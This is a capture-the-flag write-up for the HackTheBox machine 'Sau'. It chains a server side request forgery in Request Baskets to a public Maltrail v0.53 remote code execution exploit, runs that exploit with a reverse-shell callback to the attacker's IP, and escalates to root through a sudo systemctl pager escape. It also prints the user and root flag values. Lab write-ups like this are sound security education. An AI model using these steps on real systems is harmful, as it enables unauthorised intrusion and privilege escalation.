Metadata
- Platform: HackTheBox
- CTF: Sau
- OS: Linux
- Difficulty: Easy
Summary
A web application allows us to create custom routes on the server. As part of the feature set, we can abuse a server side request forgery by forwarding any request to our custom route to local web services on the machine. By using this, we discover another web application running internally on the server, which suffers from a remote code execution vulnerability. By exploiting this, we get a foothold into the system.
The user to which we got access is allowed to spawn an interactive session of systemctl. We can abuse this to spawn an elevated shell on the system as the root user, compromising the machine.
Solution
Reconnaissance
Nmap gets responses from four open ports:
nmap -sC -sV 10.10.11.224 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-21 13:56 CET
Nmap scan report for 10.10.11.224
Host is up (0.14s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open http Golang net/http server
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Fri, 21 Feb 2025 13:09:13 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, Socks5:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Fri, 21 Feb 2025 13:08:55 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Fri, 21 Feb 2025 13:08:56 GMT
| Content-Length: 0
| OfficeScan:
| HTTP/1.1 400 Bad Request: missing required Host header
| Content-Type: text/plain; charset=utf-8
| Connection: close
|_ Request: missing required Host header
| http-title: Request Baskets
|_Requested resource was /web
However, both services at port 80 and 8338 don’t respond to any requests. Instead, let’s focus on the website on port 55555.

Over this website, we can create a basket, which we can visit over a given link, in this case http://10.10.11.224:55555/web/nj04hdx. Essentially, this website logs every request made to this basket at http://10.10.11.224:55555/nj04hdx, and presents these requests to us. We can see some examples of these requests in this screenshot below.
User Flag
We also have to option to configure the basket in various ways. One thing is especially interesting: we can forward requests. This opens up the opportunity for us to exploit possible server side request forgery, if we configure this basket, so it works as a reverse proxy to the internal page we couldn’t reach before. Let’s forward all requests going to this basket to http://localhost:80 and enable the option proxy response. We could also choose port 8338 as our target, but both seem to point at the same application. If we now visit the basket, we can see a new site.

We can see that this web page has difficulty loading, since our proxy-like basket messes with the relative paths of some resources, but this should not matter for us. Most importantly, we can see the text Powered by Maltrail (v0.53) in the footer. If we google this application in combination with its version, we come across an exploit for remote code execution.
This exploit leverages a vulnerability in the username parameter on the /login endpoint. If we try to use the exploit out of the box, it doesn’t seem to work. This is most likely due to the fact that the exploit appends /login to the link of the basket, which the basket can’t forward. Instead, we can point the basket directly to this endpoint and remove the /login appendix of the exploit. The new line of the exploit looks like this:
response = requests.post(f"{remote_url}", data=data)After starting a Netcat listener and adjusting the exploit, we can execute the payload and get a shell!
python3 exploit.py 10.10.16.9 4444 http://10.10.11.224:55555/nj04hdx
We can now claim the user flag.
59512fe5a92128907cdc8b75cd3a6a9b
Root Flag
Before we enumerate the system, let’s first upgrade our shell to be interactive.
python3 -c 'import pty; pty.spawn("/bin/bash")'The first thing we should do is to check if we have any access to sudo.
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.serviceWe can see, that we have sudo access to systemctl, as long as we call it with the two specific parameters. If we execute this command as is by using sudo, we land in an interactive session of systemctl. However, since we have invoked sudo, we are running with elevated privileges. After taking a look at GTFObins’ entry for this binary, we can see that it is possible to spawn a shell for this interactive state, by issuing !sh.

We successfully escaped the binary and now have root access to the machine, allowing us to claim the root flag.
7b94aaa1e778fbe6541c95d6661110dd